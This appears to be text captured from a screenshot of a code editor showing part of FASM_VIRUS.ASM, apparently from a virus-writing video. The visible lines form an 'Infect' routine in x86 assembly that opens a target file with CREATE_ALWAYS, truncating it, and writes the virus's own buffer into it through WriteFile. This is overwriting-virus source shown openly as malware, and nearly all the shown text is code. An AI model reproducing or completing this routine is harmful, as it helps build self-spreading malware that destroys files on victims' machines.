 *C:\yt\src\FASM VIRUS\FASM_VIRUS.ASM - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
hosts.c Path.asm SCRIPT.txt FindFiles.ASM new 24 FASM_VIRUS.ASM SelfRead.ASM C VIRUS[DEBUG_VER]..c new 21 new 22 new 23 SelfPath.ASM new 25
42 section '.code' code readable executable
43
44
45 Infect:
46
47 push ebp ; STACK FRAME : for local vars
48 mov ebp,esp ;
49 sub esp,0xc ;
50
51 mov [ebp-4],ebx ; save file name
52
53 push 0x00 ;
54 push FILE_ATTRIBUTE_NORMAL ;
55 push CREATE_ALWAYS ;
56 push 0x00 ;
57 push FILE_SHARE_WRITE ;
58 push GENERIC_WRITE ;
59 push ebx ;
60 call [CreateFileA] ;
61 ;
62 ;
63 cmp eax,0xFFFFFFFF ;
64 je InfectFail ; [C/ASM] : if(CreateFileA(EBX,GENERIC_WRITE,...) == INVALID_HANDLE_VALUE) goto Infect
65
66 mov dword [InfectHandle],eax ;
67 push 0x00 ;
68 push dword BytesWritten ;
69 push dword [VirusSize] ;
70 push dword [VirusBuffer] ;
71 push dword [InfectHandle] ;
72 call [WriteFile] ; [C] : WriteFile(InfectHandle,VirusBuffer,VirusSize,&BytesWritten,...)
73
Assembly language source file length : 19 460 lines : 301 Ln : 98 Col : 55 Sel : 90 | 2 Windows (CR LF) UTF-8 INS